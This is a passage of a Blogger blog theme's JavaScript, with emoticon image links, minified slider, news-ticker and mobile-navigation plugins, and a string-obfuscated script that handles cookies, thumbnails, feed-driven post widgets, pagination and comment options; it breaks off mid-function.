'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN57IXZLKR4CvlU1MaFVXFsUcnUZNFWsMkC1CcpzacVWaiOkkLoam_Ji12nwlTMGuCKThHBjsh-XWSbMdsqa8vW-pJy0NAml1hEjolxNKNJ6bzTjXBz3x28ajnI8kfH7GypbI-9w2w-fI/s1600/trope.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJpRhXgo90GnwDrMev5Y_OLEP1fydiCDrK8voadwxLv2C7zhpCYPmmrdGMMmsZtTW6u7iiA9D7A0kIYiBF1LwRuc-H8Lo5iPu9eTLUsTkywyBJPh2G-qdIhTqLPykYrUsEKNH-ckp2s6g/s1600/sneered.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0ehOlCcpgzwrrnwsMA5-OS1s3VIVNY_lbJxxF91aYxsngaBbxsxhjw1CdXJ43rkzzXkMMfuP0ISTuoK8rUAt3nR58QlRZ5Yov0ADqdIhv4GlMFrwcqi6D_CvUa_trCEeRheknjSRzDGE/s1600/happy.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQPMUVRjIafJFuYV1MTzJsGK5GCZp47xEkR-w_1lfWZMQjtXuoy4pQmArjlS4mQj0xOH_XjIvgDhWidBn_vlmRGo5AKJG47MhIYHNKj0l1xrvgE4e-H69urWZzM-MK29eIueXdtowxxrs/s1600/escort.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjH2bdDIH6WXiK5naNYR-gpScdU3l-h_A3ObI45sJMa9plEyaKAnVgr4LzZnjl8QJf9GP-RLVA1SNaXLeQoH2xUIIJZudzhA6zbVlj3D0WONt3cg8yUoFnB5FvxAvVe1sj7QJ3RSvCJYdw/s1600/rapt.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMpjWSASkbTHGjk7vpSgZk9Va3SIyyfXfDvLgt5hizMi1tphs3ZfRzIaNqMZmPC7VC1AHjraEkHXkg_5dTMKc-EzO4x8O3azRGpIKLfMe3-PxpnhFxeAjKrsoBUaR2dZdMMj3YfW3ACA0/s1600/love.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjH-MrAkkBbPE7nzjybfLmiU2mulDWWL2XttRLNG9jgOb00nHTICoWgO8mPO0P941Ru_MzsKU1DfgWnPtoQfia2c8DimuDonRS4mOYW5DWgczYo2LZu_2FRsk4EKYM5uS0iZUjDrnmNEH8/s1600/heart.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhGiJoO6hHzdodLKQRRfE5L7FSEzkzisl3H7kG9h5H1jTZGqni_9u1K-pLpRMNOTgOfngkwOx7g0e7CLG0pEQ_n_dogbnEgl1ymrlQLfgYjh_I9m-t2sLILNWBZys04osiCwxLlEVajcM/s1600/angry.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWXny1wZhtSIHs0ioKOf1UfugXX9-Y-mJMHpc7zxCJGt2RunViaOST1hKffDEd6rIRA7Ks8UYP8j7F9jJVmJP5_Fbl20gi_VIbHWEOhMzGYJlwKLBPk1hpShmI5HOfv_YSyrzQvdpH1IU/s1600/hate.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-G6eXzSoaxif_LK8elIDSJ4NFPPONvoJvJXo35a0LlHKpwgIrvRrg-sv0ajef-GqgENYSv2QyXF9GwA95VJjGx4Wo_FZtnHYAslDiyjdg4q5R9QONdemLVrPaKCXkwnN0UYcVryiTBw/s1600/sad.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBEp7x9QU9moqKFi1W6e0TatwfLhGf8zpyTspyn1IXkJAIqLUUlbb5Aq2XlP_RoCZRJCLi_ozS_Mw1YFKct9fYqgOH-DP5coVco87C6G7ME3OSUHLB5YvWWICXr8RHf22DgelsHcpVKhU/s1600/sigh.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw3EEuKt6hxf-66Kl5FUCquGfDkWM6WyvUdBLwmTZ1F1IdpJXFQqpoNhh-CFNUKW0iMr00VNmiVRXYDG4aYn6sA5XQESpc1SqDHiyPL8ueUMoY1ok7kDcH59_bYHin5qCEpygb9DIlVbQ/s1600/disappointed.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_2lBZGFZiQ_Vsv11KCxxKx6T9rYgmnqAD0Dw5rzAUl0eMe3GC9rn7Hn6Ah_qqtYwlmeIavpCSPKOj_gU_mz_JPy4fg-TpuGjOD96iEUfFkglC301-4z-I2rdA-vD8uR3hH1jWOfOaViU/s1600/cry.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM2abK7caMLLnJ_r0uE-lCK9tMXXv9eYBiVpscOvWfHmZNvBSmjDak5nP_6RlbC07-W3dC1ur0obXG0st7200t4qENB4Uclyxjl5L7nvPu_uJRRrIwB3BH6_nhfHfIz6EiCWboyefZM54/s1600/fear.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzcBQiCZVrq6Xd-VvifN-H-NaIJG6jkMd7ALFaOP7dP8MvA4-TQ8rB8p8Nja7pvB0FuowpwREb58z37PzEQX8VmLTckN0540SrvsZAFJjtHdj1Z2UaqFG9-MD526Uemi18H4kW_bM5HMA/s1600/surprise.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsnboNndrehYMdVD8zA8TJtCdA70Xypg9oVrGEaoQIYW6vo5oyAekEvHkTp7QNRDEVOHlQs_o2XE8y4vHQz-5JyTvqUJNLtJ-VZBjGoGrqa3gqAMdAUp7DX5-aYpYRLMbNTWnzFN97WjA/s1600/unbelieve.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhVVeF4rqnNpTR-aAlg1Q1P5DQJ_dCFaWr0KPd7kYvILt6OIS9ZAWbVdk5b_xzh5WahJD7VHvyrXTZObl_hNWTB7LmQwbQXCcidGnIdlJB-VMM5vDw-Yw3RPMTmHYgEXO1ClmaXTRR9W8/s1600/shit.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0_L0R6yQMHOz96p8PJrRfrQ6xB0eTGKOkISMLItr-d-ciJWyrB0lTKqkGbAIVHn8HEoPybvaHJlJiKzxzeT7GO9U65tredESY6B-CDHB41PZtrE88Yw-Yk7SOo2dobC3DLg4AFIinuRo/s1600/like.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzJdsuhb3Pkj0lPXBa5LTcDp5ewDlzKNBUpuKWM2nDiVJTsSg3yXxqKtOxXYf_SOfa1emRuK5CLAD0KH016_qXYhXZE8ZQg4hy-GtEEGTQvkemPlSdIkejYsalSDUVV80u_kwjuT37Mm4/s1600/dislike.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoHXUzduxsmMGAmpXXiZ9-IgEkV1oNJ-b4Esmcj2tzoLyh91iIy8TAMgwjnSP2MB-XE9nYh4c-OSltv_nuF-dV3_VtGjeaCTvBLdjxneYl4x90NvDlpC3VKeGBiUhbBHRHbLtObZ1xi_8/s1600/clap.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid4lYeBx8MfQKNIrXqI-bnGUWMvY3qAGIXuy-WNkrniV1lyhWY2GgjmAeqohg3kCoG2Gdt4AQv9v_njm_uEKa6rWraKXyuTjfs0FrexHUqLcXs5s-ijzrhPCJlq9Q3Z7wV_Flsttwv4JA/s1600/cuff.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2smnYLbsZdIjvBpb4C6vcqZ_wk-NBHgLOXCq1veciMMkYWZ7hhqubYF3yeM1bMTi6RcSavUSPO5VLppQTV8Ezdu_vbzmW-TBGU6OX9-Flmh8t-0q1tpiUZShspLdYyZ5f1rS1KLj8d7o/s1600/fist.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiEQlDmhvPrifdpCoRdYzlfodpk3kbIHaie8EXhayyYDEmli67tCGs4XsJlq5g65B3vOLZWFyQwJKGGtW54Xm-T2WVUTlVU4h5WlrKBOJyZXtrCZ9V6-w4kVsc_Zl1SjKQTdmLjJk7sFw/s1600/ok.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnfh5UXmf6bQxqBE9SWxWwCuk8letwdyhBkdXAVghLpnvj6tm2mpvVZZo8dB-ci8XOtuZHF037uPRHWbC7mqw3HCPySLmF6KxGS_dwLEFv5p8QutNzP1G17gCSUzd3JIzBEGT40sL0r7k/s1600/file.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgriBUhgd-68bVonjUQPsEGqIz10kXMJnLPevrtDizBAlb_OtrnwBJIFQATQ4gi5_VAhFB4aF6qIpWhsOFvtC-3efPq0FeMXi7M0JrLK9eXIIykmGxeDnKsrGfZJmp84BL7WAhvG53z-Zs/s1600/link.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6xbEfY31xs7mbwSQYbjYb8IOUJBtEWrsVojkameTqhRChcrvAsVcWBQjBYqjeIWXNICVyFm8z44HNcTScV66xh2jsZ-KR0Ri6w4DWpBSmT7ZqJqCeUpMp_7YSemBFDqIxTgLHBF9ilZU/s1600/place.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqu9y61N25tP0OeFjPtpjmQX9dYRyR4NVt8Ju4bUJIOEquF7SiqgUVlhuP_RxHgGEb2rE_jtnvLQPX_KLLNad0xaxtN01AelXs8sIJOjurr2Zu0sMmUjyImTL8O7Hzz7qecd2MSGypuSs/s1600/contact.png'
];




// PLUGINS
// %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
/*http://unslider.com/*/
(function(e,t){if(!e)return t;var n=function(){this.el=t;this.items=t;this.sizes=[];this.max=[0,0];this.current=0;this.interval=t;this.opts={speed:500,delay:3e3,complete:t,keys:!t,dots:t,fluid:t};var n=this;this.init=function(t,n){this.el=t;this.ul=t.children("ul");this.max=[t.outerWidth(),t.outerHeight()];this.items=this.ul.children("li").each(this.calculate);this.opts=e.extend(this.opts,n);this.setup();return this};this.calculate=function(t){var r=e(this),i=r.outerWidth(),s=r.outerHeight();n.sizes[t]=[i,s];if(i>n.max[0])n.max[0]=i;if(s>n.max[1])n.max[1]=s};this.setup=function(){this.el.css({overflow:"hidden",width:n.max[0],height:this.items.first().outerHeight()});this.ul.css({width:this.items.length*100+"%",position:"relative"});this.items.css("width",100/this.items.length+"%");if(this.opts.delay!==t){this.start();this.el.hover(this.stop,this.start)}this.opts.keys&&e(document).keydown(this.keys);this.opts.dots&&this.dots();if(this.opts.fluid){var r=function(){n.el.css("width",Math.min(Math.round(n.el.outerWidth()/n.el.parent().outerWidth()*100),100)+"%")};r();e(window).resize(r)}if(this.opts.arrows){this.el.parent().append('<p class="arrows"><span class="prev">←</span><span class="next">→</span></p>').find(".arrows span").click(function(){e.isFunction(n[this.className])&&n[this.className]()})}if(e.event.swipe){this.el.on("swipeleft",n.prev).on("swiperight",n.next)}};this.move=function(t,r){if(!this.items.eq(t).length)t=0;if(t<0)t=this.items.length-1;var i=this.items.eq(t);var s={height:i.outerHeight()};var o=r?5:this.opts.speed;if(!this.ul.is(":animated")){n.el.find(".dot:eq("+t+")").addClass("active").siblings().removeClass("active");this.el.animate(s,o)&&this.ul.animate(e.extend({left:"-"+t+"00%"},s),o,function(i){n.current=t;e.isFunction(n.opts.complete)&&!r&&n.opts.complete(n.el)})}};this.start=function(){n.interval=setInterval(function(){n.move(n.current+1)},n.opts.delay)};this.stop=function(){n.interval=clearInterval(n.interval);return n};this.keys=function(t){var r=t.which;var i={37:n.prev,39:n.next,27:n.stop};if(e.isFunction(i[r])){i[r]()}};this.next=function(){return n.stop().move(n.current+1)};this.prev=function(){return n.stop().move(n.current-1)};this.dots=function(){var t='<ol class="dots">';e.each(this.items,function(e){t+='<li class="dot'+(e<1?" active":"")+'">'+(e+1)+"</li>"});t+="</ol>";this.el.addClass("has-dots").append(t).find(".dot").click(function(){n.move(e(this).index())})}};e.fn.unslider=function(t){var r=this.length;return this.each(function(i){var s=e(this);var u=(new n).init(s,t);s.data("unslider"+(r>1?"-"+(i+1):""),u)})}})(window.jQuery,false)
/*!
 * liScroll 1.0
 * Examples and documentation at: 
 * http://www.gcmingati.net/wordpress/wp-content/lab/jquery/newsticker/jq-liscroll/scrollanimate.html
 * 2007-2010 Gian Carlo Mingati
 * Version: 1.0.2.1 (22-APRIL-2011)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires:
 * jQuery v1.2.x or later
 * 
 */
jQuery.fn.liScroll = function(settings) {
		settings = jQuery.extend({
		travelocity: 0.07
		}, settings);		
		return this.each(function(){
				var $strip = jQuery(this);
				
				$strip.find("li").each(function(i){
				stripWidth += jQuery(this, i).outerWidth(true); // thanks to Michael Haszprunar and Fabien Volpi
				});
				var $mask = $strip.wrap("<div class='mask'></div>");
				var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");								
				var containerWidth = $strip.parent().parent().width();	//a.k.a. 'mask' width 	
				$strip.width(stripWidth);			
				var totalTravel = stripWidth+containerWidth;
				var defTiming = totalTravel/settings.travelocity;	// thanks to Scott Waye		
				function scrollnews(spazio, tempo){
				$strip.animate({left: '-='+ spazio}, tempo, "linear", function(){$strip.css("left", containerWidth); scrollnews(totalTravel, defTiming);});
				}
				scrollnews(totalTravel, defTiming);				
				$strip.hover(function(){
				jQuery(this).stop();
				},
				function(){
				var offset = jQuery(this).offset();
				var residualSpace = offset.left + stripWidth;
				var residualTime = residualSpace/settings.travelocity;
				scrollnews(residualSpace, residualTime);
				});			
		});	
};


/*
SelectNav.js (v. 0.1)
Converts your <ul>/<ol> navigation into a dropdown list for small screens
https://github.com/lukaszfiszer/selectnav.js
*/
window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++);return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;)d+=r;d+=" "}for(f=0;f<
c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=
" js";var d=q||{},j=d.activeclass||"active",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();


//	END PLUGINS
// %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
_S8x15_ = ['','; expires=','; path=/',"=",";","=","=","",'-','dd','mm','yyyy','.item-thumbnail img','src','/s72-c/','/s72-c/','/s1600/','src','youtube.com','/default.','/default.','/mqdefault.','src','class','optimized','.item-thumbnail','.item-thumbnail','width','px','height','px','margin-top','px','width','px','height','px','margin-left','px','optimized','','\u003cimg ','src\u003d\"','\"','','data-thumbnail-src\u003d\"','\"','','\u003ciframe ','src\u003d\"','\"','http://www.youtube.com/watch?v=','','http://www.youtube.com/embed/','','?rel=0','','http://img.youtube.com/vi/','/mqdefault.jpg','blog-','.comments','','category','','title','','subtitle','Anonymous','','http://img1.blogblog.com/img/anon36.png','name','uri','gd$image','http://img1.blogblog.com/img/blank.gif','entry','post-','','published','category','','title','','content','','summary','','','','','comments','link','alternate','replies','Anonymous','','http://img1.blogblog.com/img/anon36.png','name','uri','gd$image','http://img1.blogblog.com/img/blank.gif','','media$thumbnail','thr$total',' ','','','','','thr$in-reply-to','thr$in-reply-to','thr$in-reply-to','/default/','/summary/','?alt=json-in-script','','gd$extendedProperty','blogger.itemClass','pid-','','','','href','other','','/feed','rss','.blogspot.','blogspot','.wordpress.','wordpress','.tumblr.','tumblr','www.','','.','',' li','span','','(',')','<li class="menu-item">','</li>','<ul class="menu">','</ul>',' ul li span','','(',')',' ul','.widget','h2',' li','a','sub','has-sub','span','sub','has-sub','<div class="label-layout ','"><h2 class="title"><a href="','">','</a></h2><div class="content">','','','...','<div class="item item-',' item-first',' item-other','">','<div class="thumbnail"><a href="','" class="item-thumbnail"><img src="','"/></a></div>','<a class="comment" href="','"><i class="icon"></i><span>','</span></a><a class="date" href="','"><i class="icon"></i><span>','</span></a><div class="clear"></div>','<div class="meta meta-1">','</div>','<h3 class="title"><a href="','">','</a></h3>','<div class="meta meta-2">','</div>','<p class="excerpt">','</p>','<div class="meta meta-3">','</div>','</div>','<div class="clear"></div></div>','.json .widget.Label','h2','','5','','[','[',']','(','(',')','[','(','','','ul li a','','href','ul li span','','/search/label/','/feeds/posts/default/-/','?alt=json-in-script&max-results=',"jsonp",'#top-header .LinkList li a','target','_blank','#sub-menu','#main-menu','.recent-posts','number','5','/feeds/posts/default?alt=json-in-script&max-results=','','','','...','<div class="item item-',' item-first',' item-other','">','<div class="thumbnail"><a href="','" class="item-thumbnail"><img src="','"/></a></div>','<a class="comment" href="','"><i class="icon"></i><span>','</span></a><a class="date" href="','"><i class="icon"></i><span>','</span></a><div class="clear"></div>','<div class="meta meta-1">','</div>','<h3 class="title"><a href="','">','</a></h3>','<div class="meta meta-2">','</div>','<p class="excerpt">','</p>','<div class="meta meta-3">','</div>','</div>','.recent-posts','<div class="clear"></div>','.recent-posts','feed-data',"jsonp",'.recent-comments','number','5','/feeds/comments/default?alt=json-in-script&max-results=','','...','<div class="item item-',' item-first',' item-other','">','<a class="date" href="','"><i class="icon"></i><span>','</span></a><div class="clear"></div>','<div class="thumbnail"><a href="','" class="item-thumbnail"><img src="','"/></a></div>','<div class="meta meta-1">','</div>','<h3 class="title"><a href="','">','</a>:</h3>','<div class="meta meta-2">','</div>','<p class="excerpt">','</p>','<div class="meta meta-3">','</div>','</div>','.recent-comments','<div class="clear"></div>','.recent-comments','feed-data',"jsonp",'.random-posts','number','5','/feeds/posts/summary?alt=json-in-script&max-results=0','/feeds/posts/default?alt=json-in-script&max-results=','&start-index=','','','','...','<div class="item item-',' item-first',' item-other','">','<div class="thumbnail"><a href="','" class="item-thumbnail"><img src="','"/></a></div>','<a class="comment" href="','"><i class="icon"></i><span>','</span></a><a class="date" href="','"><i class="icon"></i><span>','</span></a><div class="clear"></div>','<div class="meta meta-1">','</div>','<h3 class="title"><a href="','">','</a></h3>','<div class="meta meta-2">','</div>','<p class="excerpt">','</p>','<div class="meta meta-3">','</div>','</div>','.random-posts','<div class="clear"></div>','.random-posts','feed-data',"jsonp","jsonp",'#break-news .label-layout .content .item','<li></li>','#break-news .label-layout .content','<ul id="ticker01"></ul>',"ul#ticker01",'#home-layout .label-layout.slider .content .item','<li></li>','#home-layout .label-layout.slider .content','<div class="banner"><ul></ul></div>','.banner','#side .widget > h2','<span class="active"></span>','#page-social .LinkList .widget-content ul','<div class="social-icons widget-content"><ul class="LinkList">','</ul><div class="clear"></div></div>','#follow-us .widget-content','','#side #tabs .widget','h2','','<span class="active" tab_id="','">','</span>','tab-active','<span tab_id="','">','</span>','tab-','<h2 class="tab-title">','</h2>','#side #tabs','#side #tabs h2 span','tab_id','#side #tabs h2 span','active','#side #tabs .widget','tab-active','active','#side #tabs .widget.tab-','tab-active','.widget.Label li span','(','',')','','font_size','','.post-body','font-size','px','.zoom-text','.post-body','font-size','px','','class','zoom-in-text','font_size','.post-body','font-size','px','.related-post .content span.text','/feeds/posts/default/-/','?max-results=0&alt=json-in-script','/feeds/posts/default/-/','?max-results=','&start-index=','&alt=json-in-script','','.related-post .content span.id','','','...','<div class="item item-',' item-first',' item-other','">','<div class="thumbnail"><a href="','" class="item-thumbnail"><img src="','"/></a></div>','<a class="comment" href="','"><i class="icon"></i><span>','</span></a><a class="date" href="','"><i class="icon"></i><span>','</span></a><div class="clear"></div>','<div class="meta meta-1">','</div>','<h3 class="title"><a href="','">','</a></h3>','<div class="meta meta-2">','</div>','<p class="excerpt">','</p>','<div class="meta meta-3">','</div>','</div>','.related-post .content','.related-post','hide',"jsonp","jsonp",'.nextprev_data .newer','href','.nextprev_data .older','href','.nextprev_data .home','href','.nextprev_data .url','href','.nextprev_data .type','.nextprev_data .newer','.nextprev_data .older','.nextprev_data .home','undefined','undefined','undefined','undefined','undefined','max-results=','max-results=','max-results=','max-results=','max-results=','max-results=','pgn=','pgn=','','','.paginations','totalResults',"openSearch:totalResults",'undefined','','<span class="current">','</span>','<a class="page-numbers" onclick="_fLoI(',')" href="#pgn=','">','</a>','<span class="extend">...</span>','</div>','entry','published','.','?','search','+','%2B','?updated-max=','&max-results=','#pgn=','/search?','?','/search?','GET','feeds/posts/summary?max-results=1&start-index=','',"xml",'/label/','GET','feeds/posts/summary/-/','?max-results=1&start-index=','',"xml",'search?q=','/p/','<ul class="page-numbers">','','<li><a class="page-home page-numbers" href="','">','</a></li>','<a class="page-home page-numbers" href="','">','</a>','','<li><a class="page-home page-numbers" href="','">','</a></li>','#pagination','/search?','GET','feeds/posts/summary?max-results=0',"xml",'/label/','/label/','?','GET','feeds/posts/summary/-/','?max-results=0',"xml",'item','undefined','','','<title>','</title>','|','item_pagination','<div class="item"><span>','</span><a href="','">','</a></div>','undefined','','','<title>','</title>','|','item_pagination','<div class="item"><span>','</span><a href="','">','</a></div>','','',':',".",':','<div class="item"><img src="','"/><div class="text">','</div></div>','#emo-box','<div class="clear"></div>','.comment-content',"g",'<img src="','" class="emo"/>','#emo-but a','#emo-box','#emo-box','#comment-post-message a','comment_picker','','facebook','.facebook-comment','display','block','#comment-post-message a.facebook','active','disqus','.disqus-comment','display','block','#comment-post-message a.disqus','active','.default-comment','display','block','#comment-post-message a.default','active','.comment-box','display','block','#comment-post-message a','active','#comment-post-message a','class','active','#comment-post-message a','active','active','.comment-box','display','none','facebook','.facebook-comment','comment_picker','facebook','disqus','.disqus-comment','comment_picker','disqus','.default-comment','comment_picker','default','.comment-box','display','block','.scrollup','bottom','10px','.scrollup','bottom','-100px','.scrollup',"html, body",'#PageList1 ul','id','res-menu-1','#main-menu ul','id','res-menu-2','res-menu-1','res-menu-2'];function _fPjC(c_name,value,exdays){var _vLvW=new Date();_vLvW.setDate(_vLvW.getDate()+exdays);var _vIiF=escape(value)+((exdays==null)?_S8x15_[0]:_S8x15_[1]+_vLvW.toUTCString())+_S8x15_[2];document.cookie=c_name+_S8x15_[3]+_vIiF;}function _fReH(c_name){var _vIfP,_vShF,y,ARRcookies=document.cookie.split(_S8x15_[4]);for(_vIfP=0;_vIfP<ARRcookies.length;_vIfP++){_vShF=ARRcookies[_vIfP].substr(0,ARRcookies[_vIfP].indexOf(_S8x15_[5]));y=ARRcookies[_vIfP].substr(ARRcookies[_vIfP].indexOf(_S8x15_[6])+1);_vShF=_vShF.replace(/^\s+|\s+$/g,_S8x15_[7]);if(_vShF==c_name){return unescape(y);}}}function _fCcS(pub_date,format){pub_date=pub_date.split(_S8x15_[8]);date=new Date(pub_date[0],pub_date[1]-1,pub_date[2].substring(0,2));dd=date.getDate();mm=date.getMonth()+1;yyyy=date.getFullYear();format=format.replace(_S8x15_[9],dd);format=format.replace(_S8x15_[10],mm);format=format.replace(_S8x15_[11],yyyy);return format;}function _fVsP(){var _vKaF=true;$(_S8x15_[12]).each(function(){var _vKzM=$(this).attr(_S8x15_[13]);if(_vKzM!=null){if(_vKzM.indexOf(_S8x15_[14])!=-1){_vKzM=_vKzM.replace(_S8x15_[15],_S8x15_[16]);$(this).attr(_S8x15_[17],_vKzM);}else if(_vKzM.indexOf(_S8x15_[18])!=-1){if(_vKzM.indexOf(_S8x15_[19])!=-1){_vKzM=_vKzM.replace(_S8x15_[20],_S8x15_[21]);$(this).attr(_S8x15_[22],_vKzM);}}}var _vSwF=$(this).attr(_S8x15_[23]);var _vDuH=false;if(_vSwF!=null){if(_vSwF.indexOf(_S8x15_[24])==-1){_vDuH=true;}}else{_vDuH=true;}if(_vDuH){h=Number($(this).height());w=Number($(this).width());if(h==0||w==0){_vKaF=false;return;}th=Number($(this).parents(_S8x15_[25]).height());tw=Number($(this).parents(_S8x15_[26]).width());new_w=(w/h)*th;new_h=th;if(new_w<tw){new_w=tw;new_h=(h/w)*tw;margin_top=-((new_h-th)/2);$(this).css(_S8x15_[27],new_w+_S8x15_[28]);$(this).css(_S8x15_[29],new_h+_S8x15_[30]);$(this).css(_S8x15_[31],margin_top+_S8x15_[32]);}else{margin_left=-((new_w-tw)/2);$(this).css(_S8x15_[33],new_w+_S8x15_[34]);$(this).css(_S8x15_[35],new_h+_S8x15_[36]);$(this).css(_S8x15_[37],margin_left+_S8x15_[38]);}$(this).addClass(_S8x15_[39]);}});if(!_vKaF){setTimeout(function(){_fVsP();},50);}}$(window).load(function(){});$(window).resize(function(){});function _fKyO(content){var _vKzM=_S8x15_[40];var _vCfQ=_S8x15_[41];var _vPvG=_S8x15_[42];var _vNnX=_S8x15_[43];index0=content.indexOf(_vCfQ);if(index0!=-1){index1=content.indexOf(_vPvG,index0);if(index0!=-1){index2=content.indexOf(_vNnX,index1+_vPvG.length);if(index0!=-1){_vKzM=content.substring(index1+_vPvG.length,index2);}}}if(_vKzM==_S8x15_[44]){_vCfQ=_S8x15_[45];_vPvG=_S8x15_[46];index0=content.indexOf(_vCfQ);if(index0!=-1){index1=content.indexOf(_vPvG,index0+_vCfQ.length);if(index0!=-1){_vKzM=content.substring(index0+_vCfQ.length,index1);}}}if(_vKzM==_S8x15_[47]){_vCfQ=_S8x15_[48];_vPvG=_S8x15_[49];_vNnX=_S8x15_[50];index0=content.indexOf(_vCfQ);if(index0!=-1){index1=content.indexOf(_vPvG,index0);if(index0!=-1){index2=content.indexOf(_vNnX,index1+_vPvG.length);if(index0!=-1){_vKzM=content.substring(index1+_vPvG.length,index2);_vKzM=_vKzM.replace(_S8x15_[51],_S8x15_[52]);_vKzM=_vKzM.replace(_S8x15_[53],_S8x15_[54]);_vKzM=_vKzM.replace(_S8x15_[55],_S8x15_[56]);_vKzM=_S8x15_[57]+_vKzM+_S8x15_[58];}}}}return _vKzM;}function _fEcC(json){var _vKhL=new Object();var _vRvP=/<\S[^>]*>/g;_vKhL.id=json.feed.id.$t;key=_S8x15_[59];_vWdJ=_vKhL.id.indexOf(key);_vKhL.id=_vKhL.id.substring(_vWdJ+key.length);_vKhL.id=_vKhL.id.replace(_S8x15_[60],_S8x15_[61]);_vKhL.cate=new Array();if(_S8x15_[62] in json.feed){for(_vIfP=0;_vIfP<json.feed.category.length;_vIfP++){_vKhL.cate[_vIfP]=json.feed.category[_vIfP].term;}}_vKhL.title=_S8x15_[63];if(_S8x15_[64] in json.feed){_vKhL.title=json.feed.title.$t;}_vKhL.subtitle=_S8x15_[65];if(_S8x15_[66] in json.feed){_vKhL.subtitle=json.feed.subtitle.$t;}_vKhL.admin=new Object();_vKhL.admin.name=_S8x15_[67];_vKhL.admin.uri=_S8x15_[68];_vKhL.admin.avatar=_S8x15_[69];if(_S8x15_[70] in json.feed.author[0]){_vKhL.admin.name=json.feed.author[0].name.$t;}if(_S8x15_[71] in json.feed.author[0]){_vKhL.admin.uri=json.feed.author[0].uri.$t;}if(_S8x15_[72] in json.feed.author[0]){if(json.feed.author[0].gd$image.src!=_S8x15_[73]){_vKhL.admin.avatar=json.feed.author[0].gd$image.src;}}_vKhL.total_entry=Number(json.feed.openSearch$totalResults.$t);_vKhL.start_index=Number(json.feed.openSearch$startIndex.$t);_vKhL.item_per_page=Number(json.feed.openSearch$itemsPerPage.$t);_vKhL.entry_number=0;if(_S8x15_[74] in json.feed){_vKhL.entry_number=json.feed.entry.length;}_vKhL.entry=new Array();for(_vIfP=0;_vIfP<_vKhL.entry_number;_vIfP++){_vKhL.entry[_vIfP]=new Object();temp=new Object();entry=json.feed.entry[_vIfP];temp.id=entry.id.$t;key=_S8x15_[75];_vWdJ=temp.id.indexOf(key);temp.id=temp.id.substring(_vWdJ+key.length);temp.published=_S8x15_[76];if(_S8x15_[77] in entry){temp.published=entry.published.$t;}temp.cate=new Array();if(_S8x15_[78] in entry){for(_vGlO=0;_vGlO<entry.category.length;_vGlO++){temp.cate[_vGlO]=entry.category[_vGlO].term;}}temp.title=_S8x15_[79];if(_S8x15_[80] in entry){temp.title=entry.title.$t;}temp.content=_S8x15_[81];if(_S8x15_[82] in entry){temp.content=entry.content.$t;}temp.summary=_S8x15_[83];if(_S8x15_[84] in entry){temp.summary=entry.summary.$t;}if(temp.summary==_S8x15_[85]){temp.summary=temp.content.replace(_vRvP,_S8x15_[86]);}if(temp.content==_S8x15_[87]){temp.content=temp.summary;}temp.link=_S8x15_[88];temp.reply_label=_S8x15_[89];if(_S8x15_[90] in 